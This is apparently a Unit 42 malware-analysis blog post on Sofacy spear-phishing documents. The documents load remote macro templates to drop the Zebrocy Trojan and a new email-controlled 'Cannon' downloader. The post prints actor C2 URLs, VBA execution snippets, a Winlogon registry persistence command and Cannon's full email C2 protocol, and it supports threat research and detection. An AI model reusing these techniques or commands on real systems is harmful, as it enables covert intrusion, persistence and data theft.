# Sofacy Continues Global Attacks and Wheels Out New 'Cannon' Trojan

unit42.paloaltonetworks.com/unit42-sofacy-continues-global-attacks-wheels-new-cannon-trojan/

Robert Falcone, Bryan Lee

November 20, 2018

By Robert Falcone and Bryan Lee

November 20, 2018 at 6:00 AM

Category: Unit 42

Tags: Cannon, Sofacy, Zebrocy

This post is also available in: 日本語 (Japanese)

In late October and early November 2018, Unit 42 intercepted a series of weaponized documents that use a technique to load remote templates containing a malicious macro. These types of weaponized documents are not uncommon but are more difficult to identify as malicious by automated analysis systems due to their modular nature. Specific to this technique, if the C2 server is not available at the time of execution, the malicious code cannot be retrieved, rendering the delivery document largely benign.

The weaponized documents targeted several government entities around the globe, including North America, Europe, and a former USSR state. Fortunately for us, the C2 servers for several of these documents were still operational allowing for retrieval of the malicious macro and the subsequent payloads. Analysis revealed a consistent first-stage payload of the well-documented Zebrocy Trojan. Additional collection of related documents revealed a second first-stage payload that we have named 'Cannon'. Cannon has not been previously observed in use by the Sofacy group and contains a novel email-based C2 communication channel. Email as a C2 channel is not a newtactic, but it is generally not observed in the wild as often as HTTP or HTTPS. Using email as a C2 channel may also decrease the chance of detection, as sending email via non-sanctioned email providers may not necessarily construe suspicious or even malicious activity in many enterprises.

The activity discussed in this blog revolves around two of the multitude of weaponized documents that we collected. These two documents shared multiple data artifacts, such as a shared C2 IP, shared author name, and shared tactics. Details of the extended attack campaign associated with the Cannon Trojan will be discussed in a later blog. A particularly interesting aspect of one of the two documents we analyzed was the filename used, crash list(Lion Air Boeing 737).docx. This is not the first instance of an adversary group using recent current events as a lure, but it is interesting to see this group attempt to capitalize on the attention of a catastrophic event to execute their attack.

## Attack Details

The initial sample we intercepted was a Microsoft Word document (SHA256: 2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f) with the filename crash list(Lion Air Boeing 737).docx using the author name Joohn. This document appeared to be targeting a government organization dealing with foreign affairs in Europe via spear-phishing. Once the user attempts to open the document, Microsoft Word immediately attempts to load the remote template containing a malicious macro and payload from the location specified within the settings.xml.rels file of the DOCX document, as seen here:

```
1  <Relationship Id="rId1"
   Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
   Target="hxxp://188.241.58[.]170/live/owa/office.dotm" TargetMode="External"/>
```

If the C2 has already been taken offline the document will still open, but Word will be unable to retrieve the remote template and thus Word will not load a macro. In this situation, Word will present the same lure document to the victim as seen in Figure 2, but without the ability to enable macros via an Enable Content button. Assuming the C2 is still operational however, Word loads the remote template (SHA256: f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5) and the user is presented with the screen as seen in Figure 1.*Figure 1 Lure screen*

Once the victim presses the Enable content button, the embedded macro is executed. The macros used for these delivery documents use a less common method of using the AutoClose function. This is a form of anti-analysis as Word will not fully execute the malicious code until the user closes the document. If an automated sandbox exits its analysis session without specifically closing out the document, the sandbox may miss the malicious activity entirely. Once successfully executed, the macro will install a payload and save a document to the system. Typically, we expect to see a decoy document saved to the system and later displayed to make the victim less suspicious of malicious activity; however, in this case the document saved to the system was never displayed and does not contain any pertinent content to the Lion Air tragedy theme seen in the filename. The macro obtains the document saved to the system from within the document stored as UserForm1.Label1.Caption and will write it to:

%TEMP%\~temp.docm

The macro obtains the payload saved to the system from within the document stored as UserForm1.Label2.Caption and will write it to:

%APPDATA%\MSDN\~msdn.exe

The macro executes this payload in a rather interesting way by loading the dropped ~temp.docm document and calling a function within its embedded macro to run the payload. We believe the creator of this delivery document chose to run the payload from the dropped file as an evasion technique. Also, the fact the initial macro uses this dropped document for the execution of the payload may also explain why the document did not contain any decoy contents.To carry out this functionality, after writing the ~temp.docm and ~msdn.exe files to the system, the initial macro will load the ~temp.docm file as a Word Document object and attempts to run the function Proc1 in the Module1 macro within the ~temp.docm file, as seen in the following code snippet:

```
1  Set WA = CreateObject("Word.Application")
2  WA.Visible = False
3  Set oMyDoc = WA.Documents.Open(vF)
4  WA.Application.Run "Module1.Proc1"
```

The Proc1 function within the Module1 does nothing more than build the %APPDATA%\MSDN\~msdn.exe path to the dropped payload and executes it using the built-in Shell function, as seen in the following code snippet:

```
1  vAdd = "~msdn"
2  vFileName = Environ("APPDATA") & "\MSDN\"
3  vFileName = vFileName + vAdd & ".e" + "x" & "e"
4  Shell vFileName
```

The payload dropped to the system (SHA256: 6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a) is a UPX packed Zebrocy variant written in the Delphi language. This variant of Zebrocy is functionally very similar to the Delphi-based payloads discussed in our previous publication on Sofacy attacks using Zebrocy earlier this year. The developer of this particular payload configured it to use the following URL to communicate with as its C2:

hxxp://188.241.58[.]170/local/s3/filters.php

The Zebrocy Trojan gathers system specific information that it will send to the C2 server via an HTTP POST request to the above URL. Like other Zebrocy samples, this Trojan collects system specific information it will send to the C2 server by running the command SYSTEMINFO & TASKLIST on the command line and by enumerating information about connected storage devices. This specific variant of Zebrocy will also send a screenshot of the victim host as a JPEG image to the C2 server. The C2 server will then provide a secondary payload to the beacon in ASCII hexadecimal representation, which the Trojan will decode and write to the following location:

%APPDATA%\Roaming\Audio\soundfix.exe

During our analysis, the C2 server provided a secondary payload that functionally appeared similar to the initial Zebrocy sample. The secondary payload was also written in Delphi and its developer configured it to communicate with its C2 server using HTTPS via the following URL:

hxxps://200.122.181[.]25/catalog/products/books.php

## New Cannon TrojanWe were able to collect a second delivery document that shared the Joohn author from the crash list(Lion Air Boeing 737).docx document, as well as the 188.241.58[.]170 C2 IP to host its remote template. Structurally this sample was very similar to the initially analyzed document, but the payload turned out to be a completely new tool which we have named Cannon.

The tool is written in C# whose malicious code exists in a namespace called cannon, which is the basis of the Trojan's name. The Trojan functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. The specific functions of Cannon can be seen in Table 1. This tool also has a heavy reliance on EventHandlers with timers to run its methods in a specific order and potentially increase its evasion capability.

| Function | Description | Timer (seconds) |
| --- | --- | --- |
| start_Tick | Adds persistence and generates unique system specific identifier | 1 |
| inf_Tick | Gathers system information | 300 |
| screen_Tick | Takes a screenshot of the desktop | 10 |
| txt_Tick | Logs into primary POP3 account and gets secondary POP3 account | 120 |
| load_Tick | Logs into secondary POP3 account to download attachment to email | 120 |
| subject_Tick | Logs into primary POP3 account to get path to for the downloaded attachment | 120 |
| run_Tick | Moves the downloaded attachment to path and creates a process with attachment | 60 |

*Table 1 Functions executed by Cannon and their purpose*

The overall purpose of Cannon is to use several email accounts to send system data (system information and screenshot) to the threat actors and to ultimately obtain a payload from an email from the actors. The image in Figure 2, in addition to the following step-by-step process illustrates how Cannon communicates with the actor-controlled C2 email address to obtain a secondary payload:*Figure 2 C2 process flow for Cannon*

1. Cannon gathers system information and saves it to a file named ini. The Trojan sends an email to sahro.bella7[at]post.cz with i.ini as the attachment, S_inf within the body and a subject with a unique system identifier via SMTPS from one of the following accounts:
    - Bishtr.cam47
    - Lobrek.chizh
    - Cervot.woprov1. Cannon takes a screenshot and saves it to a file named ops. The Trojan sends an email to sahro.bella7[at]post.cz with sysscr.ops as the attachment, the string SCreen within the body and a subject with the unique system identifier via SMTPS from one of three previously used accounts.
2. The actors likely log into sahro.bella7[at]post.cz and process the system information and screenshot sent by the Trojan to determine if the compromised host is of interest. If the actor wishes to download an additional payload to the compromised host, they will respond by sending emails in the following steps.
3. The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a secondary email account and credentials in ASCII hexadecimal format within the message body. This secondary email account is unknown at this time, so we will refer to it as "secondary email account" in future steps.
4. The actor sends an email to the secondary email account with the unique system identifier as a subject with a secondary payload attached with a filename of txt.
5. Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the secondary email account.
6. Cannon acknowledges the receipt of the secondary email address by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
7. The actor sends an email to trala.cosh2[at]post.cz with the unique system identifier as a subject with a file path that the Cannon Trojan will use to save the secondary payload.
8. Cannon logs into the secondary email account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and saves the attachment named auddevc.txt.
9. Cannon acknowledges the receipt of file download by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok2 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
10. Cannon logs into the trala.cosh2[at]post.cz account via POP3S looking for emails with a subject that matches the unique system identifier. Cannon opens the email with the correct subject and decodes the hexadecimal data in the body of the message to obtain the file path that it will use to move the downloaded auddevc.txt file.
11. Cannon acknowledges the receipt of file path by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok3 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
12. Cannon moves the downloaded file to the specified path.
13. Cannon acknowledges the successful move by sending an email to sahro.bella7[at]post.cz with l.txt (contains 090 string) as the attachment, ok4 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.
14. Cannon runs the downloaded file from the specified path.15. Cannon acknowledges the successful execution by sending an email to sahro.bella7[at]post.cz with s.txt (contains {SysPar = 65} string) as the attachment, ok5 within the body and a subject with the unique system identifier via SMTPS from one of the three accounts from Step 1.

For a complete analysis of Cannon, please refer to the Appendix.

## Conclusion

The Sofacy threat group continues to target government organizations in the EU, US, and former Soviet states to deliver the Zebrocy tool as a payload. In these attacks, the delivery documents used to install Zebrocy used remote templates, which increases the difficulty to analyze the attack as an active C2 server is needed to obtain the macro-enabled document. The Sofacy group also leveraged the recent Lion Air disaster as a lure in one of these attacks, which continues to show a willingness to use current events in their social engineering themes.

Of note, we also discovered the Sofacy group using a very similar delivery document to deliver a new Trojan called Cannon. Cannon uses SMTPS and POP3S as its C2 channel compared to Zebrocy that uses a more commonly observed HTTP or HTTPS based C2. This is not a new tactic but may be more effective at evading detection as the external hosts involved are a legitimate email service provider. Add the layer of encryption that the SMTPS and POP3S protocols provide to the legitimate web-based service and you have a very difficult C2 channel to block

While Sofacy's campaign delivering Zebrocy and Cannon remains active, Palo Alto Networks customers are protected from this threat in the following ways:

- AutoFocuscustomers can track these samples with the Zebrocy and Cannon
- WildFiredetects the delivery documents, Zebrocy and Cannon payloads discussed in this blog with malicious verdicts.
- Traps blocks the macro-ladened remote templates as Suspicious macro detected, as well as Zebrocy and Cannon payloads as Suspicious executable detected.
- The IP addresses hosting remote templates and C2 services in these attacks are classified as Command and Control.

## Indicators of Compromise

**Delivery Hashes**

2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f
af77e845f1b0a3ae32cb5cfa53ff22cc9dae883f05200e18ad8e10d7a8106392

**Remote Template Hashes**

f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5
fc69fb278e12fc7f9c49a020eff9f84c58b71e680a9e18f78d4e6540693f557d

**Remote Templates**hxxp://188.241.58[.]170/live/owa/office.dotm

**Zebrocy Hashes**

6ad3eb8b5622145a70bec67b3d14868a1c13864864afd651fe70689c95b1399a

**Zebrocy C2 URLs**

hxxp://188.241.58[.]170/local/s3/filters.php

hxxps://200.122.181[.]25/catalog/products/books.php

**Cannon Hashes**

61a1f3b4fb4dbd2877c91e81db4b1af8395547eab199bf920e9dd11a1127221e

**Cannon Email Accounts**

sahro.bella7[at]post.cz
trala.cosh2[at]post.cz
bishtr.cam47[at]post.cz
lobrek.chizh[at]post.cz
cervot.woprov[at]post.cz

## Appendix

The Cannon Trojan is written in C# and functions primarily as a downloader that relies on emails to communicate between the Trojan and the C2 server. To communicate with the C2 server, the Trojan will send emails to specific email addresses via SMTPS over TCP port 587. This tool uses a variety of functions that are run in a specific order to:

- Gather system information and a screenshot
- Send the gathered information to the actor via an email
- Check inbox for email from actor with payload attached
- Download payload attached to email
- Execute downloaded payload

The functions called to carry out these activities are as follows:

**start_Tick**

This function starts off by writing the string {SysPar = 65} to a file named s.txt, which will be used during C2 communications throughout the execution of this Trojan. This function is also responsible for creating persistence by writing the following to r.bat and executing it:REG ADD "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /t REG_SZ /d [path to wsslc.exe]

It also creates a unique system specific identifier that it will use during the C2 communications to send and receive messages. The system specific identifier is a 16 character string that the Trojan creates using the serial number of the C volume and the first 4 hexadecimal bytes from Environment.UserName. The start_Tick function then begins the timer to run the inf_Tick method.

**inf_Tick**

Responsible for gathering system information, which it then saves to the i.ini file:

- Application.ExecutablePath
- Environment.OSVersion
- Environment.SystemDirectory
- Environment.UserDomainName
- Environment.MachineName
- Environment.UserName
- TimeZone.CurrentTimeZone.StandardName
- Environment.TickCount
- DriveInfo.GetDrives() - Name,VolumeLabel,DriveFormat,DriveType,TotalSize,AvailableFreeSpace,Serial number
- Folders in C:\Program Files\
- Folders in C:\Program Files (x86)\
- Process.GetProcesses

It will use the aforementioned authentication credentials to log into the SMTP server to send the i.ini file to the C2 email address. The email sent to exfiltrate this information will have i.ini attached to it with the unique system identifier as the subject and S_inf within the body of the email message. The inf_Tick function then begins the timer to run the screen_Tick method.

**screen_Tick**

Takes a screenshot of the desktop and saves it to a file named sysscr.ops. It will use the aforementioned authentication credentials to log into the SMTP server to send the sysscr.ops file to the C2 email address. The email sent to exfiltrate this information will have sysscr.ops file attached to it with the unique system identifier as the subject and SCreen within the body of the email message. The screen_Tick function then begins the timer to run the txt_Tick method.

**txt_Tick**

The Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2[at]post.cz. If successful, the Trojan will access the messages in the inbox, specifically looking for any emails that have a subject that matches the unique system identifier. If an email exists, the Trojan will treat the email's body as hexadecimal format and save it to a variable that will be used by the load_Tick function. The Trojan will delete the email after reading and processing these emails.If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and the string ok within the body of the email message. The txt_Tick function then begins the timer to run the load_Tick method.

**load_Tick**

The Trojan will first remove all occurrences of B& and Db from the text obtained from the email in the txt_Tick function. The Trojan will then split the remaining text on the % character and treat the content to the left of the % character as an account name and the content to the right as a password. The Trojan uses these credentials to log into another email account at pop.seznam[.]cz via POP3s, which it will check for email messages that have the unique system identifier as the subject. The Trojan will parse emails with the correct subject to obtain its attachments. The Trojan will save any attachments whose names contain the string auddevc to the system, which is meant to download a file named auddevc.txt. The Trojan will also create a file named l.txt that it will write the string 090 to.

If the Trojan obtained the file from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok2 within the body of the email message. The load_Tick function then begins the timer to run the subject_Tick method.

**subject_Tick**

This function is very similar in functionality to the txt_Tick function. Just like the txt_Tick function, the Trojan will attempt to log into pop.seznam[.]cz over POP3s using the account name trala.cosh2@post[.]cz, again looking for subject of emails in the inbox that match the unique system identifier. The Trojan will then treat the body of the email as hexadecimal data that it will save to a variable that will be used by the run_Tick function. The contents saved to the variable should be the path in which the actor wishes the file saved in the load_Tick function to be moved to and run from.

If the Trojan obtained the text from the email, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and ok3 within the body of the email message. The subject_Tick function then begins the timer to run the run_Tick method.

**run_Tick**

The Trojan will first attempt to create the directory within the path obtained from the email in the subject_Tick function. It then attempts to move the auddevc.txt file downloaded in the load_Tick function to the newly created directory. If the file was successfully moved, the Trojan it will use the aforementioned authentication credentials to log into the SMTP server to send the l.txt file to the C2 email address. The email sent to exfiltrate this information will have l.txt file attached to it with the unique system identifier as the subject and ok4 within the body of the email message.The Trojan then attempts to create a process using the newly moved downloaded file. If the Trojan was able to successfully run the download file, it will use the aforementioned authentication credentials to log into the SMTP server to send the s.txt file to the C2 email address. The email sent to exfiltrate this information will have s.txt file attached to it with the unique system identifier as the subject and ok5 within the body of the email message. The Trojan would then delete the sysscr.ops screenshot file and the i.ini system information file before exiting.

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.